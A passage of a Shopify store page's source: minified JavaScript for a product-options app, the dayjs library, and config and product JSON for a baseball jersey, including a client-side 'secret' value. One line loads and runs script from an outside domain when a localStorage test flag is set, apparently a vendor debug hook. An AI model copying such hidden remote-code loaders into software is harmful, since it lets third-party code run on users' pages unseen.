    !function(){window.ymqOptionInitProduct=(t,e=!1)=>{if(e)try{ymq_option.product=t}catch(t){}try{void 0===window.ymq_option_os2_products&&(window.ymq_option_os2_products={}),window.ymq_option_os2_products[t.id]=t}catch(t){}"object"==typeof ymq_option&&"object"==typeof ymq_option.os2_products&&(ymq_option.os2_products[t.id]=t),"object"==typeof ymqOption&&ymqOption.os2Product()},window.ymqOptionIntervalResult=function(t,e,n,o){"function"==typeof t?(o=e,n=t,e=1e3,t=20):"function"==typeof e&&(o=n,n=e,e=1e3),"function"!=typeof n&&(n=function(){return!1});let i=0,r=setInterval(function(){i++,i>t||n(i)?clearInterval(r):"function"==typeof o&&o()},e)},window.ymqOptionUrlParam=function(t,e=""){let n=new RegExp("(^|&)"+t+"=([^&]*)(&|$)"),o=null;if(""!=e)try{o=(e=new URL(e,window.location.href)).search.substr(1).match(n)}catch(t){return console.log(t),null}else o=window.location.search.substr(1).match(n);return null!=o?"variant"==t?Number(decodeURI(o[2])):decodeURI(o[2]):null},void 0===window.YmqModal&&(window.YmqModal=(()=>{"use strict";const t=["a[href]","area[href]",'input:not([disabled]):not([type="hidden"]):not([aria-hidden])',"select:not([disabled]):not([aria-hidden])","textarea:not([disabled]):not([aria-hidden])","button:not([disabled]):not([aria-hidden])","iframe","object","embed","[contenteditable]",'[tabindex]:not([tabindex^="-"])'];class e{constructor({targetModal:t,triggers:e=[],onShow:n=()=>{},onClose:o=()=>{},openTrigger:i="data-ymqmodal-trigger",closeTrigger:r="data-ymqmodal-close",openClass:s="ymq-modal-open",disableScroll:a=!0,disableFocus:d=!1,awaitCloseAnimation:l=!1,awaitOpenAnimation:u=!1,debugMode:c=!1}){this.modal=document.getElementById(t),this.config={debugMode:c,disableScroll:a,openTrigger:i,closeTrigger:r,openClass:s,onShow:n,onClose:o,awaitCloseAnimation:l,awaitOpenAnimation:u,disableFocus:d},e.length>0&&this.registerTriggers(...e),this.onClick=this.onClick.bind(this),this.onKeydown=this.onKeydown.bind(this)}registerTriggers(...t){t.filter(Boolean).forEach(t=>{t.addEventListener("click",t=>this.showModal(t))})}showModal(t=null){if(this.activeElement=document.activeElement,this.modal.setAttribute("aria-hidden","false"),this.modal.classList.add(this.config.openClass),this.scrollBehaviour("disable"),this.addEventListeners(),this.config.awaitOpenAnimation){const t=()=>{this.modal.removeEventListener("animationend",t,!1),this.setFocusToFirstNode()};this.modal.addEventListener("animationend",t,!1)}else this.setFocusToFirstNode();this.config.onShow(this.modal,this.activeElement,t)}closeModal(t=null){const e=this.modal;if(this.modal.setAttribute("aria-hidden","true"),this.removeEventListeners(),this.scrollBehaviour("enable"),this.activeElement&&this.activeElement.focus&&this.activeElement.focus(),this.config.onClose(this.modal,this.activeElement,t),this.config.awaitCloseAnimation){const t=this.config.openClass;this.modal.addEventListener("animationend",function n(){e.classList.remove(t),e.removeEventListener("animationend",n,!1)},!1)}else e.classList.remove(this.config.openClass);let n=document.querySelector('.ymq-modal-open[aria-hidden="false"]');n&&(this.modal=n,this.showModal())}closeModalById(t){this.modal=document.getElementById(t),this.modal&&this.closeModal()}scrollBehaviour(t){if(!this.config.disableScroll)return;const e=document.querySelector("body");switch(t){case"enable":Object.assign(e.style,{overflow:""});break;case"disable":Object.assign(e.style,{overflow:"hidden"})}}addEventListeners(){this.modal.addEventListener("touchstart",this.onClick),this.modal.addEventListener("click",this.onClick),document.addEventListener("keydown",this.onKeydown)}removeEventListeners(){this.modal.removeEventListener("touchstart",this.onClick),this.modal.removeEventListener("click",this.onClick),document.removeEventListener("keydown",this.onKeydown)}onClick(t){(t.target.hasAttribute(this.config.closeTrigger)||t.target.parentNode.hasAttribute(this.config.closeTrigger))&&(t.preventDefault(),t.stopPropagation(),this.closeModal(t))}onKeydown(t){27===t.keyCode&&this.closeModal(t),9===t.keyCode&&this.retainFocus(t)}getFocusableNodes(){const e=this.modal.querySelectorAll(t);return Array(...e)}setFocusToFirstNode(){if(this.config.disableFocus)return;const t=this.getFocusableNodes();if(0===t.length)return;const e=t.filter(t=>!t.hasAttribute(this.config.closeTrigger));e.length>0&&e[0].focus(),0===e.length&&t[0].focus()}retainFocus(t){let e=this.getFocusableNodes();if(0!==e.length)if(e=e.filter(t=>null!==t.offsetParent),this.modal.contains(document.activeElement)){const n=e.indexOf(document.activeElement);t.shiftKey&&0===n&&(e[e.length-1].focus(),t.preventDefault()),!t.shiftKey&&e.length>0&&n===e.length-1&&(e[0].focus(),t.preventDefault())}else e[0].focus()}}let n=null;const o=t=>{if(!document.getElementById(t))return console.warn(`YmqModal: ❗Seems like you have missed %c'${t}'`,"background-color: #f8f9fa;color: #50596c;font-weight: bold;","ID somewhere in your code. Refer example below to resolve it."),console.warn("%cExample:","background-color: #f8f9fa;color: #50596c;font-weight: bold;",`<div class="modal" id="${t}"></div>`),!1},i=(t,e)=>{if((t=>{if(t.length<=0)console.warn("YmqModal: ❗Please specify at least one %c'ymqmodal-trigger'","background-color: #f8f9fa;color: #50596c;font-weight: bold;","data attribute."),console.warn("%cExample:","background-color: #f8f9fa;color: #50596c;font-weight: bold;",'<a href="#" data-ymqmodal-trigger="my-modal"></a>')})(t),!e)return!0;for(const t in e)o(t);return!0};return{init:t=>{const o=Object.assign({},{openTrigger:"data-ymqmodal-trigger"},t),r=[...document.querySelectorAll(`[${o.openTrigger}]`)],s=((t,e)=>{const n=[];return t.forEach(t=>{const o=t.attributes[e].value;void 0===n[o]&&(n[o]=[]),n[o].push(t)}),n})(r,o.openTrigger);if(!0!==o.debugMode||!1!==i(r,s))try{for(const t in s){const i=s[t];o.targetModal=t,o.triggers=[...i],n=new e(o)}}catch(t){}},show:(t,i)=>{const r=i||{};r.targetModal=t,!0===r.debugMode&&!1===o(t)||(n&&n.removeEventListeners(),n=new e(r),n.showModal())},close:t=>{t?n.closeModalById(t):n.closeModal()}}})(),"undefined"!=typeof window&&(window.YmqModal=YmqModal));try{if("true"==localStorage.getItem("ymq_option_test")){let t=document.createElement("script");t.src=`https://shopify.luckydn.top/option/option.js?v=${Date.now()}`,t.defer=!0,document.head.appendChild(t);let e=document.createElement("link");e.rel="stylesheet",e.type="text/css",e.href=`https://shopify.luckydn.top/option/option.css?v=${Date.now()}`,e.media="all",document.head.appendChild(e)}}catch(t){}var t,e;window.ymqSlide=(()=>{"use strict";const t=[],e={add(e,n,o,i){const r={el:e,defaultStyle:n,timeoutId:o,onCancelled:i};this.remove(e),t.push(r)},remove(n){const o=e.findIndex(n);if(-1===o)return;const i=t[o];clearTimeout(i.timeoutId),i.onCancelled(),t.splice(o,1)},find:n=>t[e.findIndex(n)],findIndex(e){let n=-1;return t.some((t,o)=>t.el===e&&(n=o,!0)),n}},n="cubic-bezier(0.19,1,0.22,1)";function o(t,o={}){return r(t),new Promise(i=>{if(-1!==e.findIndex(t))return;const r=s(t),l="number"==typeof o.endHeight,u=o.display||"block",c=o.onCancelled||function(){},h=t.getAttribute("style")||"",f=window.getComputedStyle(t),m=function(t,e="block"){const n=t.getAttribute("style")||"",o=window.getComputedStyle(t);t.style.visibility="hidden",t.style.display=e;const i=d(o.getPropertyValue("width"));t.style.position="absolute",t.style.width=`${i}px`,t.style.height="",t.style.minHeight="",t.style.paddingTop="",t.style.paddingBottom="",t.style.borderTopWidth="",t.style.borderBottomWidth="";const r=d(o.getPropertyValue("min-height")),s=d(o.getPropertyValue("padding-top")),a=d(o.getPropertyValue("padding-bottom")),l=d(o.getPropertyValue("border-top-width")),u=d(o.getPropertyValue("border-bottom-width")),c=t.scrollHeight;return t.setAttribute("style",n),{height:c,minHeight:r,paddingTop:s,paddingBottom:a,borderTop:l,borderBottom:u}}(t,u),p=/border-box/.test(f.getPropertyValue("box-sizing")),y=m.height,g=m.minHeight,b=m.paddingTop,w=m.paddingBottom,v=m.borderTop,$=m.borderBottom,M=r?f.marginTop:"0px",T=r?f.marginBottom:"0px",D=r?f.height:"0px",x=r?f.minHeight:"0px",S=r?f.paddingTop:"0px",Y=r?f.paddingBottom:"0px",L=r?f.borderTopWidth:"0px",k=r?f.borderBottomWidth:"0px",B=l?`${o.endHeight}px`:p?`${y+v+$}px`:y-b-w+"px",O=`${g}px`,_=`${b}px`,C=`${w}px`,A=`${v}px`,E=`${$}px`,q=f.marginTop,H=f.marginBottom,W=p?y:y+b+w+v+$,F="function"==typeof o.duration?o.duration(W):o.duration||400,I=`${F}ms`,P=o.ease||n,j=[`height ${I} ${P}`,`min-height ${I} ${P}`,`padding ${I} ${P}`,`border-width ${I} ${P}`,`margin ${I} ${P}`,`opacity ${I} ${P}`].join(",");requestAnimationFrame(()=>{t.style.height=D,t.style.minHeight=x,t.style.paddingTop=S,t.style.paddingBottom=Y,t.style.borderTopWidth=L,t.style.borderBottomWidth=k,t.style.marginTop=M,t.style.marginBottom=T,t.style.opacity="0",t.style.display=u,t.style.overflow="hidden",t.style.visibility="visible",t.style.transition=j,requestAnimationFrame(()=>{t.style.height=B,t.style.minHeight=O,t.style.paddingTop=_,t.style.paddingBottom=C,t.style.borderTopWidth=A,t.style.borderBottomWidth=E,t.style.marginTop=q,t.style.marginBottom=H,t.style.opacity="1"})});const V=setTimeout(()=>{a(t),t.style.display=u,l&&(t.style.height=`${o.endHeight}px`,t.style.overflow="hidden"),e.remove(t),i()},F);e.add(t,h,V,c)})}function i(t,o={}){return r(t),new Promise(i=>{if(-1!==e.findIndex(t))return;const r=s(t),l=o.display||"block",u=o.onCancelled||function(){};if(!r)return void i();const c=t.getAttribute("style")||"",h=window.getComputedStyle(t),f=/border-box/.test(h.getPropertyValue("box-sizing")),m=d(h.getPropertyValue("min-height")),p=d(h.getPropertyValue("padding-top")),y=d(h.getPropertyValue("padding-bottom")),g=d(h.getPropertyValue("border-top-width")),b=d(h.getPropertyValue("border-bottom-width")),w=t.scrollHeight,v=f?`${w+g+b}px`:w-p-y+"px",$=`${m}px`,M=`${p}px`,T=`${y}px`,D=`${g}px`,x=`${b}px`,S=h.marginTop,Y=h.marginBottom,L="function"==typeof o.duration?o.duration(w):o.duration||400,k=`${L}ms`,B=o.ease||n,O=[`height ${k} ${B}`,`padding ${k} ${B}`,`border-width ${k} ${B}`,`margin ${k} ${B}`,`opacity ${k} ${B}`].join(",");requestAnimationFrame(()=>{t.style.height=v,t.style.minHeight=$,t.style.paddingTop=M,t.style.paddingBottom=T,t.style.borderTopWidth=D,t.style.borderBottomWidth=x,t.style.marginTop=S,t.style.marginBottom=Y,t.style.opacity="1",t.style.display=l,t.style.overflow="hidden",t.style.transition=O,requestAnimationFrame(()=>{t.style.height="0",t.style.minHeight="0",t.style.paddingTop="0",t.style.paddingBottom="0",t.style.borderTopWidth="0",t.style.borderBottomWidth="0",t.style.marginTop="0",t.style.marginBottom="0",t.style.opacity="0"})});const _=setTimeout(()=>{a(t),t.style.display="none",e.remove(t),i()},L);e.add(t,c,_,u)})}function r(t){if(!e.find(t))return;const n=window.getComputedStyle(t),o=n.height,i=n.paddingTop,r=n.paddingBottom,s=n.borderTopWidth,d=n.borderBottomWidth,l=n.marginTop,u=n.marginBottom,c=n.opacity;a(t),t.style.height=o,t.style.paddingTop=i,t.style.paddingBottom=r,t.style.borderTopWidth=s,t.style.borderBottomWidth=d,t.style.marginTop=l,t.style.marginBottom=u,t.style.opacity=c,t.style.overflow="hidden",e.remove(t)}function s(t){return 0!==t.offsetHeight}function a(t){t.style.visibility="",t.style.height="",t.style.minHeight="",t.style.paddingTop="",t.style.paddingBottom="",t.style.borderTopWidth="",t.style.borderBottomWidth="",t.style.marginTop="",t.style.marginBottom="",t.style.overflow="",t.style.transition="",t.style.opacity=""}function d(t){return+t.replace(/px/,"")}return{isVisible:s,slideDown:o,slideStop:r,slideUp:i,slideToggle:function(t,e={}){const n=window.getComputedStyle(t);"none"!==n.display&&parseFloat(n.height)>0?i(t,e):o(t,e)}}})(),t=this,e=function(){"use strict";var t=6e4,e=36e5,n="millisecond",o="second",i="minute",r="hour",s="day",a="week",d="month",l="quarter",u="year",c="date",h="Invalid Date",f=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,m=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,p={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(t){var e=["th","st","nd","rd"],n=t%100;return"["+t+(e[(n-20)%10]||e[n]||e[0])+"]"}},y=function(t,e,n){var o=String(t);return!o||o.length>=e?t:""+Array(e+1-o.length).join(n)+t},g={s:y,z:function(t){var e=-t.utcOffset(),n=Math.abs(e),o=Math.floor(n/60),i=n%60;return(e<=0?"+":"-")+y(o,2,"0")+":"+y(i,2,"0")},m:function t(e,n){if(e.date()<n.date())return-t(n,e);var o=12*(n.year()-e.year())+(n.month()-e.month()),i=e.clone().add(o,d),r=n-i<0,s=e.clone().add(o+(r?-1:1),d);return+(-(o+(n-i)/(r?i-s:s-i))||0)},a:function(t){return t<0?Math.ceil(t)||0:Math.floor(t)},p:function(t){return{M:d,y:u,w:a,d:s,D:c,h:r,m:i,s:o,ms:n,Q:l}[t]||String(t||"").toLowerCase().replace(/s$/,"")},u:function(t){return void 0===t}},b="en",w={};w[b]=p;var v="$isDayjsObject",$=function(t){return t instanceof x||!(!t||!t[v])},M=function t(e,n,o){var i;if(!e)return b;if("string"==typeof e){var r=e.toLowerCase();w[r]&&(i=r),n&&(w[r]=n,i=r);var s=e.split("-");if(!i&&s.length>1)return t(s[0])}else{var a=e.name;w[a]=e,i=a}return!o&&i&&(b=i),i||!o&&b},T=function(t,e){if($(t))return t.clone();var n="object"==typeof e?e:{};return n.date=t,n.args=arguments,new x(n)},D=g;D.l=M,D.i=$,D.w=function(t,e){return T(t,{locale:e.$L,utc:e.$u,x:e.$x,$offset:e.$offset})};var x=function(){function p(t){this.$L=M(t.locale,null,!0),this.parse(t),this.$x=this.$x||t.x||{},this[v]=!0}var y=p.prototype;return y.parse=function(t){this.$d=function(t){var e=t.date,n=t.utc;if(null===e)return new Date(NaN);if(D.u(e))return new Date;if(e instanceof Date)return new Date(e);if("string"==typeof e&&!/Z$/i.test(e)){var o=e.match(f);if(o){var i=o[2]-1||0,r=(o[7]||"0").substring(0,3);return n?new Date(Date.UTC(o[1],i,o[3]||1,o[4]||0,o[5]||0,o[6]||0,r)):new Date(o[1],i,o[3]||1,o[4]||0,o[5]||0,o[6]||0,r)}}return new Date(e)}(t),this.init()},y.init=function(){var t=this.$d;this.$y=t.getFullYear(),this.$M=t.getMonth(),this.$D=t.getDate(),this.$W=t.getDay(),this.$H=t.getHours(),this.$m=t.getMinutes(),this.$s=t.getSeconds(),this.$ms=t.getMilliseconds()},y.$utils=function(){return D},y.isValid=function(){return!(this.$d.toString()===h)},y.isSame=function(t,e){var n=T(t);return this.startOf(e)<=n&&n<=this.endOf(e)},y.isAfter=function(t,e){return T(t)<this.startOf(e)},y.isBefore=function(t,e){return this.endOf(e)<T(t)},y.$g=function(t,e,n){return D.u(t)?this[e]:this.set(n,t)},y.unix=function(){return Math.floor(this.valueOf()/1e3)},y.valueOf=function(){return this.$d.getTime()},y.startOf=function(t,e){var n=this,l=!!D.u(e)||e,h=D.p(t),f=function(t,e){var o=D.w(n.$u?Date.UTC(n.$y,e,t):new Date(n.$y,e,t),n);return l?o:o.endOf(s)},m=function(t,e){return D.w(n.toDate()[t].apply(n.toDate("s"),(l?[0,0,0,0]:[23,59,59,999]).slice(e)),n)},p=this.$W,y=this.$M,g=this.$D,b="set"+(this.$u?"UTC":"");switch(h){case u:return l?f(1,0):f(31,11);case d:return l?f(1,y):f(0,y+1);case a:var w=this.$locale().weekStart||0,v=(p<w?p+7:p)-w;return f(l?g-v:g+(6-v),y);case s:case c:return m(b+"Hours",0);case r:return m(b+"Minutes",1);case i:return m(b+"Seconds",2);case o:return m(b+"Milliseconds",3);default:return this.clone()}},y.endOf=function(t){return this.startOf(t,!1)},y.$set=function(t,e){var a,l=D.p(t),h="set"+(this.$u?"UTC":""),f=(a={},a[s]=h+"Date",a[c]=h+"Date",a[d]=h+"Month",a[u]=h+"FullYear",a[r]=h+"Hours",a[i]=h+"Minutes",a[o]=h+"Seconds",a[n]=h+"Milliseconds",a)[l],m=l===s?this.$D+(e-this.$W):e;if(l===d||l===u){var p=this.clone().set(c,1);p.$d[f](m),p.init(),this.$d=p.set(c,Math.min(this.$D,p.daysInMonth())).$d}else f&&this.$d[f](m);return this.init(),this},y.set=function(t,e){return this.clone().$set(t,e)},y.get=function(t){return this[D.p(t)]()},y.add=function(n,l){var c,h=this;n=Number(n);var f=D.p(l),m=function(t){var e=T(h);return D.w(e.date(e.date()+Math.round(t*n)),h)};if(f===d)return this.set(d,this.$M+n);if(f===u)return this.set(u,this.$y+n);if(f===s)return m(1);if(f===a)return m(7);var p=(c={},c[i]=t,c[r]=e,c[o]=1e3,c)[f]||1,y=this.$d.getTime()+n*p;return D.w(y,this)},y.subtract=function(t,e){return this.add(-1*t,e)},y.format=function(t){var e=this,n=this.$locale();if(!this.isValid())return n.invalidDate||h;var o=t||"YYYY-MM-DDTHH:mm:ssZ",i=D.z(this),r=this.$H,s=this.$m,a=this.$M,d=n.weekdays,l=n.months,u=n.meridiem,c=function(t,n,i,r){return t&&(t[n]||t(e,o))||i[n].slice(0,r)},f=function(t){return D.s(r%12||12,t,"0")},p=u||function(t,e,n){var o=t<12?"AM":"PM";return n?o.toLowerCase():o};return o.replace(m,function(t,o){return o||function(t){switch(t){case"YY":return String(e.$y).slice(-2);case"YYYY":return D.s(e.$y,4,"0");case"M":return a+1;case"MM":return D.s(a+1,2,"0");case"MMM":return c(n.monthsShort,a,l,3);case"MMMM":return c(l,a);case"D":return e.$D;case"DD":return D.s(e.$D,2,"0");case"d":return String(e.$W);case"dd":return c(n.weekdaysMin,e.$W,d,2);case"ddd":return c(n.weekdaysShort,e.$W,d,3);case"dddd":return d[e.$W];case"H":return String(r);case"HH":return D.s(r,2,"0");case"h":return f(1);case"hh":return f(2);case"a":return p(r,s,!0);case"A":return p(r,s,!1);case"m":return String(s);case"mm":return D.s(s,2,"0");case"s":return String(e.$s);case"ss":return D.s(e.$s,2,"0");case"SSS":return D.s(e.$ms,3,"0");case"Z":return i}return null}(t)||i.replace(":","")})},y.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},y.diff=function(n,c,h){var f,m=this,p=D.p(c),y=T(n),g=(y.utcOffset()-this.utcOffset())*t,b=this-y,w=function(){return D.m(m,y)};switch(p){case u:f=w()/12;break;case d:f=w();break;case l:f=w()/3;break;case a:f=(b-g)/6048e5;break;case s:f=(b-g)/864e5;break;case r:f=b/e;break;case i:f=b/t;break;case o:f=b/1e3;break;default:f=b}return h?f:D.a(f)},y.daysInMonth=function(){return this.endOf(d).$D},y.$locale=function(){return w[this.$L]},y.locale=function(t,e){if(!t)return this.$L;var n=this.clone(),o=M(t,e,!0);return o&&(n.$L=o),n},y.clone=function(){return D.w(this.$d,this)},y.toDate=function(){return new Date(this.valueOf())},y.toJSON=function(){return this.isValid()?this.toISOString():null},y.toISOString=function(){return this.$d.toISOString()},y.toString=function(){return this.$d.toUTCString()},p}(),S=x.prototype;return T.prototype=S,[["$ms",n],["$s",o],["$m",i],["$H",r],["$W",s],["$M",d],["$y",u],["$D",c]].forEach(function(t){S[t[1]]=function(e){return this.$g(e,t[0],t[1])}}),T.extend=function(t,e){return t.$i||(t(e,x,T),t.$i=!0),T},T.locale=M,T.isDayjs=$,T.unix=function(t){return T(1e3*t)},T.en=w[b],T.Ls=w,T.p={},T},"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).dayjs=e(),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).dayjs_plugin_isSameOrBefore=e()}(this,function(){"use strict";return function(t,e){e.prototype.isSameOrBefore=function(t,e){return this.isSame(t,e)||this.isBefore(t,e)}}}),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).dayjs_plugin_isSameOrAfter=e()}(this,function(){"use strict";return function(t,e){e.prototype.isSameOrAfter=function(t,e){return this.isSame(t,e)||this.isAfter(t,e)}}}),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).dayjs_plugin_customParseFormat=e()}(this,function(){"use strict";var t={LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"},e=/(\[[^[]*\])|([-_:/.,()\s]+)|(A|a|Q|YYYY|YY?|ww?|MM?M?M?|Do|DD?|hh?|HH?|mm?|ss?|S{1,3}|z|ZZ?)/g,n=/\d/,o=/\d\d/,i=/\d\d?/,r=/\d*[^-_:/,()\s\d]+/,s={},a=function(t){return(t=+t)+(t>68?1900:2e3)},d=function(t){return function(e){this[t]=+e}},l=[/[+-]\d\d:?(\d\d)?|Z/,function(t){(this.zone||(this.zone={})).offset=function(t){if(!t)return 0;if("Z"===t)return 0;var e=t.match(/([+-]|\d\d)/g),n=60*e[1]+(+e[2]||0);return 0===n?0:"+"===e[0]?-n:n}(t)}],u=function(t){var e=s[t];return e&&(e.indexOf?e:e.s.concat(e.f))},c=function(t,e){var n,o=s.meridiem;if(o){for(var i=1;i<=24;i+=1)if(t.indexOf(o(i,0,e))>-1){n=i>12;break}}else n=t===(e?"pm":"PM");return n},h={A:[r,function(t){this.afternoon=c(t,!1)}],a:[r,function(t){this.afternoon=c(t,!0)}],Q:[n,function(t){this.month=3*(t-1)+1}],S:[n,function(t){this.milliseconds=100*+t}],SS:[o,function(t){this.milliseconds=10*+t}],SSS:[/\d{3}/,function(t){this.milliseconds=+t}],s:[i,d("seconds")],ss:[i,d("seconds")],m:[i,d("minutes")],mm:[i,d("minutes")],H:[i,d("hours")],h:[i,d("hours")],HH:[i,d("hours")],hh:[i,d("hours")],D:[i,d("day")],DD:[o,d("day")],Do:[r,function(t){var e=s.ordinal,n=t.match(/\d+/);if(this.day=n[0],e)for(var o=1;o<=31;o+=1)e(o).replace(/\[|\]/g,"")===t&&(this.day=o)}],w:[i,d("week")],ww:[o,d("week")],M:[i,d("month")],MM:[o,d("month")],MMM:[r,function(t){var e=u("months"),n=(u("monthsShort")||e.map(function(t){return t.slice(0,3)})).indexOf(t)+1;if(n<1)throw new Error;this.month=n%12||n}],MMMM:[r,function(t){var e=u("months").indexOf(t)+1;if(e<1)throw new Error;this.month=e%12||e}],Y:[/[+-]?\d+/,d("year")],YY:[o,function(t){this.year=a(t)}],YYYY:[/\d{4}/,d("year")],Z:l,ZZ:l};function f(n){var o,i;o=n,i=s&&s.formats;for(var r=(n=o.replace(/(\[[^\]]+])|(LTS?|l{1,4}|L{1,4})/g,function(e,n,o){var r=o&&o.toUpperCase();return n||i[o]||t[o]||i[r].replace(/(\[[^\]]+])|(MMMM|MM|DD|dddd)/g,function(t,e,n){return e||n.slice(1)})})).match(e),a=r.length,d=0;d<a;d+=1){var l=r[d],u=h[l],c=u&&u[0],f=u&&u[1];r[d]=f?{regex:c,parser:f}:l.replace(/^\[|\]$/g,"")}return function(t){for(var e={},n=0,o=0;n<a;n+=1){var i=r[n];if("string"==typeof i)o+=i.length;else{var s=i.regex,d=i.parser,l=t.slice(o),u=s.exec(l)[0];d.call(e,u),t=t.replace(u,"")}}return function(t){var e=t.afternoon;if(void 0!==e){var n=t.hours;e?n<12&&(t.hours+=12):12===n&&(t.hours=0),delete t.afternoon}}(e),e}}return function(t,e,n){n.p.customParseFormat=!0,t&&t.parseTwoDigitYear&&(a=t.parseTwoDigitYear);var o=e.prototype,i=o.parse;o.parse=function(t){var e=t.date,o=t.utc,r=t.args;this.$u=o;var a=r[1];if("string"==typeof a){var d=!0===r[2],l=!0===r[3],u=d||l,c=r[2];l&&(c=r[2]),s=this.$locale(),!d&&c&&(s=n.Ls[c]),this.$d=function(t,e,n,o){try{if(["x","X"].indexOf(e)>-1)return new Date(("X"===e?1e3:1)*t);var i=f(e)(t),r=i.year,s=i.month,a=i.day,d=i.hours,l=i.minutes,u=i.seconds,c=i.milliseconds,h=i.zone,m=i.week,p=new Date,y=a||(r||s?1:p.getDate()),g=r||p.getFullYear(),b=0;r&&!s||(b=s>0?s-1:p.getMonth());var w,v=d||0,$=l||0,M=u||0,T=c||0;return h?new Date(Date.UTC(g,b,y,v,$,M,T+60*h.offset*1e3)):n?new Date(Date.UTC(g,b,y,v,$,M,T)):(w=new Date(g,b,y,v,$,M,T),m&&(w=o(w).week(m).toDate()),w)}catch(t){return new Date("")}}(e,a,o,n),this.init(),c&&!0!==c&&(this.$L=this.locale(c).$L),u&&e!=this.format(a)&&(this.$d=new Date("")),s={}}else if(a instanceof Array)for(var h=a.length,m=1;m<=h;m+=1){r[1]=a[m-1];var p=n.apply(this,r);if(p.isValid()){this.$d=p.$d,this.$L=p.$L,this.init();break}m===h&&(this.$d=new Date(""))}else i.call(this,t)}}})}();
</script><!-- END app snippet -->





    <link href="//cdn.shopify.com/extensions/019bc965-bf41-7b39-82a0-ee7dab36fa4a/ymq-product-options-variants-420/assets/select.css" rel="stylesheet" type="text/css" media="all" />
    <link href="//cdn.shopify.com/extensions/019bc965-bf41-7b39-82a0-ee7dab36fa4a/ymq-product-options-variants-420/assets/option.css" rel="stylesheet" type="text/css" media="all" />


<style id="ymq-option-app-style"></style>

 
 


<script>
    window.ymq_option = window.ymq_option || {
        shop: {
            id: 32196853893,
            domain: "evo9x-esports.myshopify.com",
            name: "evo9x-esports"
        },
        secret: "2667f000b3969d11b067a99041374c4e09ccebbf96e0da84e3a6f58cd64a68bb",
        version: 2,
        timestamp: "1769319538",
        admin: false,
        cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        os2_products: {},
        product: {"id":7592786591919,"title":"Minnesota Legend Baseball Jersey","handle":"minnesota-legend-baseball-jersey","description":"\u003cul\u003e\n\u003cli\u003e\u003cspan\u003e100% Polyester \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eFull Sublimation Printing\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eCooling Technology\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eMade In The USA\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e7 Business Day Production Guaranteed\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eEvolution Of A Champion!\u003c\/p\u003e","published_at":"2023-08-08T12:36:17-04:00","created_at":"2023-08-08T12:35:54-04:00","vendor":"Evo9x Esports","type":"Jersey","tags":[],"price":6600,"price_min":6600,"price_max":6600,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42686534549679,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Minnesota Legend Baseball Jersey","public_title":null,"options":["Default Title"],"price":6600,"weight":170,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/evo9x.gg\/cdn\/shop\/files\/baseball_8b835662-d626-436d-aacb-d0cac32b6d05.png?v=1691512571","\/\/evo9x.gg\/cdn\/shop\/files\/baseball2.png?v=1691512571"],"featured_image":"\/\/evo9x.gg\/cdn\/shop\/files\/baseball_8b835662-d626-436d-aacb-d0cac32b6d05.png?v=1691512571","options":["Title"],"media":[{"alt":"Minnesota Legend Baseball Jersey","id":29106812682415,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/evo9x.gg\/cdn\/shop\/files\/baseball_8b835662-d626-436d-aacb-d0cac32b6d05.png?v=1691512571"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/evo9x.gg\/cdn\/shop\/files\/baseball_8b835662-d626-436d-aacb-d0cac32b6d05.png?v=1691512571","width":1200},{"alt":"Minnesota Legend Baseball Jersey","id":29106812715183,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/evo9x.gg\/cdn\/shop\/files\/baseball2.png?v=1691512571"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/evo9x.gg\/cdn\/shop\/files\/baseball2.png?v=1691512571","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul\u003e\n\u003cli\u003e\u003cspan\u003e100% Polyester \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eFull Sublimation Printing\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eCooling Technology\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eMade In The USA\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e7 Business Day Production Guaranteed\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eEvolution Of A Champion!\u003c\/p\u003e"},
